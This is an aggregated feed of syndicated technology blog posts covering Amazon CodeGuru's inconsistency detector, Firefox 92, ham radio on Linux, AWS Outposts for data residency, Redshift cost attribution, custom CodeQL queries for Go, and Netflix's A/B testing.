Post Syndicated from Explosm.net original http://explosm.net/comics/5971/
New Cyanide and Happiness Comic
Post Syndicated from Explosm.net original http://explosm.net/comics/5971/
New Cyanide and Happiness Comic
Post Syndicated from original https://xkcd.com/2513/

Post Syndicated from Hangqi Zhao original https://aws.amazon.com/blogs/devops/inconsistency-detection-in-amazon-codeguru-reviewer/
Here we are introducing the inconsistency detector for Java in Amazon CodeGuru Reviewer. CodeGuru Reviewer automatically analyzes pull requests (created in supported repositories such as AWS CodeCommit, GitHub, GitHub Enterprise, and Bitbucket) and generates recommendations for improving code quality. For more information, see Automating code reviews and application profiling with Amazon CodeGuru.
Software is repetitive, so it’s possible mine usage specifications from the mining of large code bases. While the mined specifications are often correct, specification violations are not often bugs. This is because the code uses are contextual, therefore contextual analysis is required to detect genuine violations. Moreover, naive enforcement of learned specifications leads to many false positives. The inconsistency principle is based on the following observation: While deviations from frequent behavior (or specifications) are often permissible across repositories or packages, deviations from frequent behavior inside of a given repository are worthy of investigation by developers, and these are often bugs or code smells.
Consider the following example. Assume that within a repository or package, we observe 10 occurrences of this statement:
And assume that there is one occurrence of the following statement in the same package:
The inconsistency can be described as: in this package, typically there is an API call of toLowerCase() follows AppConfig.getDomain() that converts the string generated by AppConfig.getDomain() to its lower-case correspondence. However, in one occurrence, the call is missing. This should be examined.
In summary, the inconsistency detector can learn from a single package (read: your own codebase) and can identify common code usage patterns in the code, such as common patterns of logging, throwing and handling exceptions, performing null checks, etc. Next, usage patterns inconsistent with frequent usage patterns are flagged. While the flagged violations are most often bugs or code smells, it is possible that in some cases the majority usage patterns are the anti-patterns and the flagged violations are actually correct. Mining and detection are conducted on-the-fly during code analysis, and neither the code nor the patterns are persisted. This ensures that the customer code privacy requirements are preserved.
Perhaps the most distinguishing feature of the inconsistency detector family is how it is based on learning from the customer’s own code while conducting analysis on-the-fly without persisting the code. This is rather different than the pre-defined rules or dedicated ML algorithms targeting specific code defects like concurrency. These approaches also persist learned patterns or models. Therefore, the inconsistency principle-based detectors are much more diversified and spread out to a wide range of code problems.
Our approach aims to automatically detect inconsistent code pieces that are abnormal and deviant from common code patterns in the same package—assuming that the common behaviors are correct. This anomaly detection approach doesn’t require prior knowledge and minimizes the human effort to predefine rule sets, as it can automatically and implicitly “infer” rules, i.e., common code patterns, from the source code. While inconsistencies can be detected in the specific aspects of programs (such as synchronization, exceptions, logging, etc.), CodeGuru Reviewer can detect inconsistencies in multiple program aspects. The detections aren’t restricted to specific code defect types, but instead cover diverse code issue categories. These code defects may not necessarily be bugs, but they could also be code smells that should be avoided for better code maintenance and readability. CodeGuru Reviewer can detect 12 types of code inconsistencies in Java code. These detectors identify issues like typos, inconsistent messaging, inconsistent logging, inconsistent declarations, general missing API calls, missing null checks, missing preconditions, missing exceptions, etc. Now let’s look at several real code examples (they may not cover all types of findings).
Typos frequently appear in code messages, logs, paths, variable names, and other strings. Even simple typos can be difficult to find and can cause severe issues in your code. In a real code example below, the developer is setting a configuration file location.
The inconsistency detector identifies a typo in the path amazom → amazon. Failure to identify and fix this typo will make the configuration location not found. Accordingly, the developer fixed the typo. In some other cases, certain typos are customized to the customer code and may be difficult to find via pre-defined rules or vocabularies. In the example below, the developer sets a bean name as a string.
The inconsistency detector learns from the entire codebase and identifies that um should instead be uam, as uam appears in multiple similar cases in the code, thereby making the use of um abnormal. The developer responded “Cool!” to this finding and accordingly made the fix.
In the example below, the developer is logging an exception related to a missing field, ID_FIELD.
The inconsistency detector learns the patterns in the developer’s code and identifies that, in 47 other similar cases of the same codebase, the developer’s code uses a log level of error instead of info, as shown below.
Utilizing the appropriate log level can improve the application debugging process and ensure that developers are aware of all potential issues within their applications. The message from the CodeGuru Reviewer was “The detector found 47 occurrences of code with logging similar to the selected lines. However, the logging level in the selected lines is not consistent with the other occurrences. We recommend you check if this is intentional. The following are some examples in your code of the expected level of logging in similar occurrences: log.error (“Missing {} from data {}”, ID_FIELD, data); …”
The developer acknowledges the recommendation to make the log level consistent, and they made the corresponding change to upgrade the level from info to error.
Apart from log levels, the inconsistency detector also identifies potentially missing log statements in your code, and it ensures that the log messages are consistent across the entire codebase.
The inconsistency detector also identifies inconsistencies in variable or method declarations. For instance, a typical example is missing a final keyword for certain variables or functions. While a variable doesn’t always need to be declared final, the inconsistency determines certain variables as final by inferring from other appearances of the variables. In the example below, the developer declares a method with the variable request.
Without prior knowledge, the inconsistency learns from 9 other similar occurrences of the same codebase, and it determines that the request should be with final keyword. The developer responded by saying “Good catch!”, and then made the change.
Missing API calls is a typical code bug, and their identification is highly valued by customers. The inconsistency detector can find these issues via the inconsistency principle. In the example below, the developer deletes stale entities in the document object.
The inconsistency detector learns from 4 other similar methods in the developer’s codebase, and then determines that the API document.deleteEntity() is strongly associated with another API document.acceptChanges(), which is usually called after document.deleteEntity() in order to ensure that the document can accept other changes, while it is missing in this case. Therefore, the inconsistency detector recommends adding the document.acceptChanges() call. Another human reviewer agrees with CodeGuru’s suggestion, and they also refer to the coding guidelines of their platform that echo with CodeGuru’s recommendation. The developer made the corresponding fix as shown below.
Consider the following code snippet:
CodeGuru Reviewer indicates that the output generated by the System.getProperty(MB_SERVER_OVERRIDE_PROPERTY) misses a null-check. A null-check appears to be available in the next line. However, if we look carefully, that null check is not applied to the correct output. It is a copy-paste error, and instead of checking on ServerOverride it checks ClientOverride. The developer fixed the code as the recommendation suggested.
The following example shows an inconsistency finding regarding exception handling.
Detection:
Supporting Code Block:
There are 4 occurrences of handling an exception thrown by Double.parseDouble using catch with InvalidSpotFleetRequestConfigException(). The detected code snippet with an incredibly similar context simply uses InvalidParameterException(), which does not provide as much detail as the customized exception. The developer responded with “yup the detection sounds right”, and then made the revision.
Large repos are typically developed by more than one developer over a period of time. Therefore, maintaining consistency for the code snippets that serve the same or similar purpose, code style, etc., can easily be overlooked, especially for repos with months or years of development history. As a result, the inconsistency detector in CodeGuru Reviewer has flagged numerous findings and alerted developers within Amazon regarding hundreds of inconsistency issues before they hit production.
The inconsistency detections have witnessed a high developer acceptance rate, and developer feedback of the inconsistency detector has been very positive. Some feedback from the developers includes “will fix. Didn’t realize as this was just copied from somewhere else.”, “Oops!, I’ll correct it and use consistent message format.”, “Interesting. Now it’s learning from our own code. AI is trying to take our jobs haha”, and “lol yeah, this was pretty surprising”. Developers have also concurred that the findings are essential and must be fixed.
Inconsistency bugs are difficult to detect or replicate during testing. They can impact production services availability. As a result, it’s important to automatically detect these bugs early in the software development lifecycle, such as during pull requests or code scans. The CodeGuru Reviewer inconsistency detector combines static code analysis algorithms with ML and data mining in order to surface only the high confidence deviations. It has a high developer acceptance rate and has alerted developers within Amazon to hundreds of inconsistencies before they reach production.
Post Syndicated from original https://lwn.net/Articles/868603/rss
Firefox 92.0 has been released. In
this version Firefox can now automatically upgrade to HTTPS using HTTPS RR
as Alt-Svc headers, support full-range color levels for video playback on
many systems, and more.
Firefox
78.14.0 ESR and Firefox
91.1.0 have also been released. ESR78 will reach end-of-life in
November.
Post Syndicated from original https://lwn.net/Articles/868309/rss
Amateur (“ham”) radio operators have been experimenting with ways to use
computers in their hobby since PCs became widely available—perhaps even
before then. While many
people picture hams either talking into a microphone or tapping a telegraph
key, many hams now type on a keyboard or even click buttons on a computer screen to make
contacts. Even hams who still prefer to talk or use Morse code may still
use computers for some things, such as logging contacts or predicting
radio conditions. While most hams use Windows, there is no shortage of ham
radio software for Linux.
Post Syndicated from Pedram Jahangiri original https://aws.amazon.com/blogs/architecture/ensure-workload-resiliency-and-comply-with-data-residency-requirements-with-aws-outposts/
Personally Identifiable Information (PII) and Personal Health Information (PHI) data are critical to the continued operation of healthcare organizations. Disaster recovery (DR) strategies must ensure that healthcare provider workloads with PII and PHI data operate with near-zero data loss recovery point objective (RPO) and recovery time objective (RTO). In most cases, an organization would typically use a multi-Region active/active strategy for DR to achieve this goal.
However, in a country like the UK where there is only one AWS Region available, you can’t use the typical approach to set up a multi-Region DR strategy. Additionally, laws like the UK General Data Protection Regulation (UK GDPR) apply to many businesses and organizations. These data residency requirements protect the privacy of data and workloads by storing and processing data within a particular country or geographic location.
In this post, we show you a use case from a healthcare organization in the UK. This example shows you how to set up a modified multi-Region DR strategy that uses one Region and AWS Outposts to ensure the resiliency of your workload and address data residency requirements. While our use case applies to healthcare, this solution can be applied to any industry where you need a highly available workload that must meet data residency requirements.
With Outposts, you get same reliable, secure, and high-performance infrastructure as AWS Cloud. It also provides services, APIs, tools for automation, deployment pipelines, and security controls.
Outposts are racks (as shown in Figure 1) moved from a Region and placed in your local data center. They are typically connected to a Region using AWS Direct Connect or an AWS VPN. These racks reside in a particular country, state, or municipality for regulatory, contractual, or security reasons. They provide a secondary data store in the same country or geographic area, which can be independent from the Region.
Outposts offers similar AWS infrastructure, AWS services, APIs, and tools to almost any data center, co-location space, or on-premises facility for a consistent integrated experience. They can run in any facility. AWS will deliver, install, and maintain the hardware infrastructure. If you do not want to host Outposts long term, you can migrate your applications to an AWS Local Zone or a Region.

Figure 1. Outpost (open standard 42U rack)
For our use case, we worked with a healthcare organization in the UK. Their workload presented us with a couple of uncommon requirements. We had to set up a multi-Region DR strategy to comply with UK GDPR data residency requirements for PHI and PII data, and only one Region (eu-west-2 in London) was available.
To maintain business continuity in the event of a disaster, we physically installed an Outposts rack in the customer’s on-premises location in the UK. We selected the Outpost’s parent Region as another Region (Ireland). This way, the Outpost’s control plane stays accessible if the London Region is impacted by an outage.
All customer and workload data is stored locally in the UK in Outposts and provisioned by Amazon Elastic Block Store (Amazon EBS) and Amazon Simple Storage Service (Amazon S3). It is then synced between the workload Region (London Region) and the Outpost.
With the architecture shown in Figure 2, only control plane traffic such as instance health, instance activity (launched, stopped), and the underlying hypervisor system is sent back to the parent Region (Ireland). This information allows us to provide alerts on instance health and capacity and apply patches and updates to the Outpost.

Figure 2. Architecture for a multi-Region setup using a Region and Outpost
In our architecture, no customer data gets transferred out of the country. Also, through Direct Connect, all IP addressing is private. No public IPs are required.
The data plane path for the Outposts local gateway travels from the Outpost, through the local gateway, and to a private local gateway LAN segment. It then follows a private path back to the AWS service endpoints in the London Region through Direct Connect.
Figure 3 shows how to connect Outposts to a local network:

Figure 3. How to connect Outposts to your local network
This post outlines our solution for running mission-critical workloads that need multi-Region environments and have data residency requirements. We showed you how to configure an Outpost to use a control plane in an external Region. This limits workload traffic to the country with the data residency requirement.
Our use case applies to healthcare. However, this solution is widely applicable. It can be used for other industries, such as power and utilities, that have workloads that need a multi-Region DR strategy and must meet data residency requirements. To deploy an Outpost in your facility, follow the steps in Getting Started with AWS Outposts.
Post Syndicated from Jason Pedreza original https://aws.amazon.com/blogs/big-data/how-to-attribute-amazon-redshift-costs-to-your-end-users/
Amazon Redshift is a fast, fully managed cloud data warehouse that makes it simple and cost-effective to analyze all your data using standard SQL and your existing business intelligence (BI) tools. In this two-part series, we discuss how to attribute Amazon Redshift costs at the user and group level.
When using Amazon Redshift, you can choose either of the two pricing models available: On-Demand pricing and Reserved Instance pricing.
On-Demand pricing allows you to pay for capacity by the hour with no commitments and no upfront costs; you simply pay an hourly rate based on the type and number of nodes in your cluster. Partial hours are billed in 1-second increments following a billable status change such as creating, deleting, pausing, or resuming the cluster.
Reserved Instances are appropriate for steady-state production workloads, and offer significant discounts over On-Demand pricing.

At the end of billing cycle, you see an itemized billing of your usage of AWS Services, as in the following screenshot.
In addition, you can check AWS Cost Explorer for further details on the cost. For example, the following screenshot shows usage cost for Amazon Redshift per day.

These views give you the overall cost of using Amazon Redshift. However, you may need to attribute the cost at the user or group level. For example, what’s the usage cost in Amazon Redshift by the finance business unit?

Amazon Redshift allows you administer controls to individual objects by users and groups. You can use schemas to group database objects under a common name, which provides a convenient way to manage access, rather than by individual objects. Organizations typically organize related objects in schemas. For example, a finance_schema contains all the related objects related to the finance dataset, and granting access to the finance schema to the finance_group allows only users who are members of the finance_group to access this dataset.
The following diagram illustrates this schema-based setup.
Typically, you can also grant a schema access to multiple groups (teams) or individual users. For example, a finance user might want access to sales data to perform the annual budgeting, or you may have common datasets like the customer information that can be shared by different groups. The following diagram illustrates this setup.

Now, the goal of the cost attribution involves proportional assignment of the overall cost to the individual groups or users.
At its simplest form, cost attribution can be determined using the amount of the storage assigned to the individual objects using the ownership of the objects to the groups. But the downside of this approach is it doesn’t provide a true translation of the resource usage. For example, let’s say Team 1 has total object size of 1 TB, whereas Team 2 has 100 GB in total size. Team 1 member runs 10 queries daily, and Team 2 runs 1,000 queries per day. Of course, Team 2 uses more resources than Team 1.
The Amazon Redshift RA3 architecture allows you to pay for the compute and data warehouse storage capacity separately, therefore storage doesn’t reflect the resources used by the teams for the cost attribution.
The methodology for the cost attribution model has to be translated to the resource used by the user or team. The SQL queries used to create and manipulate database objects, run queries, load tables, and modify the data provide an ideal mechanism to associate the resource of the data warehouse. The following table shows a matrix of possible different query metrics that you can use to associate cost attribution.
| Metric | Resource deterministic? | Remarks | |
| Queries Using Amazon Redshift Local Table | Queries using Amazon Redshift Spectrum | ||
| Data Scanned | Yes | Yes | Amount of data scanned by the query |
| CPU Time | Yes | No | CPU time consumed by the query |
| Storage Used | Yes | No | Storage footprint of the objects used in the query |
| Number of Runs | Yes | Yes | Number of innovations of a query |
| Runtime | No | No | Runtime may differ based on the available resources |
You can now derive a costing model using these deterministic metrics as follows:
Overall query cost = (query data scan cost * data scan weighted score) + (Query CPU cost * CPU weighted score) + (query run cost * run weighted score) + Redshift Spectrum cost
With the preceding model, you can now associate the query cost per user, which can be rolled up to individual teams (or groups) for cost attribution.
Amazon Redshift system tables contain information about how the system is functioning and logs user activities. You can use the following system tables to capture deterministic metrics:
We used these system tables to create the following views, which are available in the GitHub repo:
We used the following representative query to obtain the metrics that can be used for the cost attribution:
The following table is our sample output (not all columns are shown).
| event_date_utc | db_username | query_count | cpu_secs | execution_time_secs | disk_io_mb | rated_spectrum_scan_size_mb |
| 2021-06-23 | mia | 16 | 3883 | 919 | 26500 | 0 |
| 2021-06-23 | ava | 3 | 1757 | 768 | 55600 | 0 |
| 2021-06-23 | emma | 3 | 3 | 23 | 0 | 0 |
| 2021-06-23 | steve | 21 | 6449 | 2167 | 50000 | 0 |
| 2021-06-25 | etl_app_user | 16 | 3943 | 832 | 43300 | 0 |
Let’s assume that the total Amazon Redshift incurred cost is $100 per day. If we use a simple data scanned model (total_disk_io_mb), we can attribute cost to individual users, as shown in the following table.
| event_date_utc | db_username | disk_io_mb |
Cost attribution factor = disk_io_mb/total_disk_io_mb |
Attribution cost (cost attribution factor * $100) |
| 2021-06-23 | mia | 26500 | 0.20 | $20 |
| 2021-06-23 | ava | 55600 | 0.42 | $42 |
| 2021-06-23 | emma | 0 | 0 | $0 |
| 2021-06-23 | steve | 50000 | 0.38 | $38 |
| total_disk_io_mb | 132100 | Daily Redshift Compute Cost | $100 | |
| 2021-06-25 | etl_app_user | 43300 | 1 | $100 |
| total_disk_io_mb | 43300 | Daily Redshift Compute Cost | $100 |
The following query automatically calculates the attribution cost of a query based on the defined cost attribution model, which also includes the spectrum cost (if any):
The following table shows our output (not all columns are shown) for the cost attributed at user level.
| metric_month | event_date_utc | database_name | db_username | daily_redshift_compute_cost | total_redshift_query_cost |
| 2021-06 | 2021-06-23 | demo_db | mia | 100.00 | $20 |
| 2021-06 | 2021-06-23 | demo_db | ava | 100.00 | $42 |
| 2021-06 | 2021-06-23 | demo_db | emma | 100.00 | $0 |
| 2021-06 | 2021-06-23 | demo_db | steve | 100.00 | $38 |
| 2021-06 | 2021-06-25 | demo_db | etl_app_user | 100.00 | $100 |
To show the compute cost of your own Amazon Redshift cluster, you need to download the redshift_query_attribution_vw view and adjust the numbers on the following columns in the redshift_cluster_node subquery of the view:
The sum of the cpu_rated_score, disk_io_rated_score, and execution_rated_score should be equal to 1.
System tables retain approximately 2–5 days of log history, depending on log usage and available disk space. If you want to retain the log data, you need to periodically copy it to other tables or unload it to Amazon S3. You can use the Amazon Redshift System Object Persistence Utility for longer persistence.
Amazon Redshift logs deterministic metrics that you can use to associate resource usage of the cluster to a user or team. You can collect these metrics for a fine-grained cost attribution model to meet your business needs.
You can also automate the reports using the Amazon Redshift scheduling feature or through any of your BI tools. With the cost attribution model, you can easily manage the costs of your Amazon Redshift cluster in a fine-grained fashion and identify options for optimization and scaling.
 Jason Pedreza is an Analytics Specialist Solutions Architect at AWS with over 13 years of data warehousing experience. Prior to AWS, he built data warehouse solutions at Amazon.com. He specializes in Amazon Redshift and helps customers build scalable analytic solutions.
 Bhanu Pittampally is Analytics Specialist Solutions Architect based out of Dallas. He specializes in building analytical solutions. His background is in data warehouse – architecture, development and administration. He is in data and analytical field for over 13 years.
 Thiyagarajan Arumugam is a Principal Solutions Architect at Amazon Web Services and designs customer architectures to process data at scale. Prior to AWS, he built data warehouse solutions at Amazon.com. In his free time, he enjoys all outdoor sports and practices the Indian classical drum mridangam.
Post Syndicated from Sam Partington original https://github.blog/2021-09-07-increasing-developer-happiness-github-code-scanning/
You probably already know about using GitHub code scanning to secure your code. But how about using it to make your day-to-day coding easier? We’ve been making internal use of CodeQL, our code analysis engine for code scanning, to keep code quality high by protecting ourselves from those annoying coding mistakes that are easy to make but hard to spot! Read on for some examples of what we’ve done so far and how you can make the most of CodeQL for yourself.
Go’s defer statement defers the execution of a function until the surrounding function returns. This is useful for cleaning up: For example, closing resources like file handles or completing database transactions.
When changing existing code, you can end up moving a defer statement inside a loop. If you do so, you’ll still have to wait until the end of the function for cleanup; it won’t happen at the end of the iteration. We’ve seen this mistake lead to memory leaks in production.
Wouldn’t it be great if this mistake could be pointed out to you? We wanted to live in that happy world, and all it took was four lines of CodeQL.

A nice postscript to this story is that seeing this query led another team at GitHub to add CodeQL to their repository. They’d been bitten by a defer-in-loop memory leak before and didn’t want it to happen again. Once code scanning was set up for them, CodeQL discovered another problem in their codebase, which was similar to the one we’ll discuss next.
We use GORM, a Go Object Relational Mapper, in some of our codebases. Error handling in GORM is different than in idiomatic Go code, because it has a chainable API. Here’s an example:
if err := db.Where("name = ?", "jinzhu").First(&user).Error; err !=
nil {
 // error handling...
}
As you can imagine, it’s easy to write code like db.Where("name = ?", "jinzhu").First(&user) and not check that Error field.
At least it used to be easy to do that. We’ve now created a CodeQL query which detects GORM calls that don’t check the associated Error field and flags these calls in pull requests. You’ll also find a similar query for error checking functions which return pointers in the security-and-quality query suite for CodeQL.
In addition to protecting against missing error checking, we also want to keep our database-querying code performant. “N+1 queries” are a common performance issue. This is where some expensive operation is performed once for every member of a set, so the code will get slower as the number of items increases. Database calls in a loop are often the culprit here; typically, you’ll get better performance from a batch query outside of the loop instead.
We created a custom CodeQL query, which looks for calls to any of the GORM methods that actually result in a query being performed. We filter that list of calls down to those that happen within a loop and fail CI if any are encountered. What’s nice about CodeQL is that we’re not limited to database calls directly within the body of a loop―calls within functions called directly or indirectly from the loop are caught too.
These queries are experimental, so we’ve not included them in our standard suites. However, you can use them by referencing a special query suite we’ve created.
First, create a file .github/codeql/go-developer-happiness.qls in the repository you would like to analyze:
- import: codeql-suites/go-developer-happiness.qls
  from: codeql-go
Next, set up a CodeQL workflow (or edit an existing one) and amend the “Initialize CodeQL” section of the template as follows:
- name: Initialize CodeQL
  uses: github/codeql-action/init@v1
  with:
    languages: go
    queries: ./.github/codeql/go-developer-happiness.qls
For more information and configuration examples, please refer to the documentation for running custom CodeQL queries in GitHub code scanning.
Are there common “gotchas” in your codebase? Why not ease developer friction with some custom CodeQL queries of your own? You can learn more about writing CodeQL with our documentation and discussions―and also find out more about contributing queries back to the community―in the CodeQL repository at https://github.com/github/codeql. We look forward to seeing what you come up with!
Post Syndicated from Crosstalk Solutions original https://www.youtube.com/watch?v=CABwwIrnbyY
Post Syndicated from Netflix Technology Blog original https://netflixtechblog.com/decision-making-at-netflix-33065fa06481
Martin Tingley with Wenjing Zheng, Simon Ejdemyr, Stephanie Lane, and Colin McFarland
This introduction is the first in a multi-part series on how Netflix uses A/B tests to make decisions that continuously improve our products, so we can deliver more joy and satisfaction to our members. Subsequent posts will cover the basic statistical concepts underpinning A/B tests, the role of experimentation across Netflix, how Netflix has invested in infrastructure to support and scale experimentation, and the importance of the culture of experimentation within Netflix.
Netflix was created with the idea of putting consumer choice and control at the center of the entertainment experience, and as a company we continuously evolve our product offerings to improve on that value proposition. For example, the Netflix UI has undergone a complete transformation over the last decade. Back in 2010, the UI was static, with limited navigation options and a presentation inspired by displays at a video rental store. Now, the UI is immersive and video-forward, the navigation options richer but less obtrusive, and the box art presentation takes greater advantage of the digital experience.


Transitioning from that 2010 experience to what we have today required Netflix to make countless decisions. What’s the right balance between a large display area for a single title vs showing more titles? Are videos better than static images? How do we deliver a seamless video-forward experience on constrained networks? How do we select which titles to show? Where do the navigation menus belong and what should they contain? The list goes on.
Making decisions is easy — what’s hard is making the right decisions. How can we be confident that our decisions are delivering a better product experience for current members and helping grow the business with new members? There are a number of ways Netflix could make decisions about how to evolve our product to deliver more joy to our members:

In each of these paradigms, a limited number of viewpoints and perspectives contribute to the decision. The leadership group is small, group debates can only be so big, and Netflix has only so many experts in each domain area where we need to make decisions. And there are maybe a few tens of streaming or related services that we could use as inspiration. Moreover, these paradigms don’t provide a systematic way to make decisions or resolve conflicting viewpoints.
At Netflix, we believe there’s a better way to make decisions about how to improve the experience we deliver to our members: we use A/B tests. Experimentation scales. Instead of small groups of executives or experts contributing to a decision, experimentation gives all our members the opportunity to vote, with their actions, on how to continue to evolve their joyful Netflix experience.
More broadly, A/B testing, along with other causal inference methods like quasi-experimentation are ways that Netflix uses the scientific method to inform decision making. We form hypotheses, gather empirical data, including from experiments, that provide evidence for or against our hypotheses, and then make conclusions and generate new hypotheses. As explained by my colleague Nirmal Govind, experimentation plays a critical role in the iterative cycle of deduction (drawing specific conclusions from a general principle) and induction (formulating a general principle from specific results and observations) that underpins the scientific method.
Curious to learn more? Follow the Netflix Tech Blog for future posts that will dive into the details of A/B tests and how Netflix uses tests to inform decision making.
![]()
Decision Making at Netflix was originally published in Netflix TechBlog on Medium, where people are continuing the conversation by highlighting and responding to this story.
Post Syndicated from original https://lwn.net/Articles/868569/rss
Security updates have been issued by openSUSE (apache2, java-11-openjdk, libesmtp, nodejs10, ntfs-3g_ntfsprogs, openssl-1_1, xen, and xerces-c), Red Hat (kernel-rt and kpatch-patch), and SUSE (ntfs-3g_ntfsprogs and openssl-1_1).
Post Syndicated from Julian Wood original https://aws.amazon.com/blogs/compute/building-well-architected-serverless-applications-optimizing-application-costs/
This series of blog posts uses the AWS Well-Architected Tool with the Serverless Lens to help customers build and operate applications using best practices. In each post, I address the serverless-specific questions identified by the Serverless Lens along with the recommended best practices. See the introduction post for a table of contents and explanation of the example application.
Design, implement, and optimize your application to maximize value. Asynchronous design patterns and performance practices ensure efficient resource use and directly impact the value per business transaction. By optimizing your serverless application performance and its code patterns, you can directly impact the value it provides, while making more efficient use of resources.
Serverless architectures are easier to manage in terms of correct resource allocation compared to traditional architectures. Due to its pay-per-value pricing model and scale based on demand, a serverless approach effectively reduces the capacity planning effort. As covered in the operational excellence and performance pillars, optimizing your serverless application has a direct impact on the value it produces and its cost. For general serverless optimization guidance, see the AWS re:Invent talks, “Optimizing your Serverless applications” Part 1 and Part 2, and “Serverless architectural patterns and best practices”.
AWS Lambda functions may call other managed services and third-party APIs. Functions may also use application dependencies that may not be suitable for ephemeral environments. Understanding and controlling what your function accesses while it runs can have a direct impact on value provided per invocation.
I explain the Lambda initialization process with cold and warm starts in “Optimizing application performance – part 1”. Lambda reports the time it takes to initialize application code in Amazon CloudWatch Logs. As Lambda functions are billed by request and duration, you can use this to track costs and performance. Consider reviewing your application code and its dependencies to improve the overall execution time to maximize value.
You can take advantage of Lambda execution environment reuse to make external calls to resources and use the results for subsequent invocations. Use TTL mechanisms inside your function handler code. This ensures that you can prevent additional external calls that incur additional execution time, while preemptively fetching data that isn’t stale.
